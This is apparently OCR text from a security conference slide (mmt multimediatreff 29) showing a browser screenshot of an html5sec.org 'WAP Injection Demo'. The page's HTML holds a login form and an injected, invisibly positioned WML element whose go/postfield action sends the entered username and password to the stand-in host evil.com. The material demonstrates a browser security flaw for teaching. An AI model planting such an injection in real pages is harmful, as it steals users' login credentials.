 Anwendungen Orte 18 °C Sa, 24. Mär, 17:20
Windows 7 DEBUG [... [Alle Nachrichten - ... [root@mario-lapto... got ur nose alpha... mario
Windows 7 DEBUG [wird ausgeführt] - Oracle VM VirtualBox
Maschine Anzeige Geräte Hilfe
Opera http://html5sec.org/lo... https://heiden.ch/oper... Source: http://html5se...
Save Apply Changes
html xmlns="http://www.w3.org/1999/xhtml">
head>
<title>WAP Injection Demo</title>
<style>*{font-family: Arial;font-size:12px;}</style>
/head>
body>
<h1>Admin Login</h1>
<form action="//good.com" method="post">
<label>Username</label>
<input type="text" name="username" value="admin" />
<label>Password</label>
<input type="password" name="password" value="s3cr3t" />
<input type="submit" />
</form>
!--injection-->
wml xmlns="http://www.wapforum.org/2001/wml"><card style="position:absolute;left:-999px;">
do type="xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx" style="position:absolute;left:1350px;top:-3.3em;opacity:0"><go href="//evil.com">
postfield name="stolen_username" value="$(username)"/><postfield name="stolen_password" value="$(password)"/>
/go></do></card></wml>
!--/injection-->
/body>
/html>
mmt
multimediatreff
29
»Entspannt Fachwisse
kommunizieren.«
mmt
multimediatreff
29
»Entspannt Fachwissen
kommunizieren.«